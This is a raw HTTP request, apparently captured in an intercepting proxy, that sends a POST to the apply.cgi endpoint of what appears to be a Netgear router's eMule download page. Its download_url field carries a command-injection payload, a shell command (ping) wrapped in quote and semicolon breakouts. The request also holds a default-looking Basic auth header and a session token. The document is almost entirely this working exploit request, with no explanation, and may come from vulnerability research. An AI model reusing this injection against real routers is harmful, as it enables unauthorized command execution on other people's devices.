 Original request
Edited request
Response
Raw
Params
Headers
Hex
POST /apply.cgi?/GREEN_emule_basic.htm%20timestamp=49626161 HTTP/1.1
Host: 192.168.1.1
Content-Length: 348
Cache-Control: max-age=0
Authorization: Basic YWRtaW46cGFzc3dvcmQ=
Origin: http://192.168.1.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.1/GREEN_emule_basic.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
auth_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOiI1NTI4MiIsImlzcyI6Ind3dy5uZXRnZWFyLmNvbSIsInN1YiI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpb
jY0OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIA==.1c27d49d0dc71adf8deff7d5d46bb84071f5ce52e4dbd61a117a17d775100db3
Connection: close
submit_flag=add_download_item&download_type=emule&save_usb_path=&green_download_open_flag=&enable_green_download=on&download_type_1=emule&download_url=ed
2k%3A%2F%2F%7Cserver%7C192.168.195.132\';ping
192.168.1.8;echo'%7C8000&Add=%E6%B7%BB%E5%8A%A0&priority_sel=4&priority_sel=4&priority_sel=4&select_ids=&select_ids_queuen=&priority_val=&file_type=2